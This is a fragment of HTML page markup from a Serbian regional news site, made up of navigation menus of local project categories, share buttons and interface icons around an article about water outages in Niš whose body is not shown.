		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=JKP+NAISSUS%3A+SPISAK+ULICA+KOJE+DO+15+SATI+MOGU+DA+OSTANU+BEZ+VODE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" data-ptitle="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z 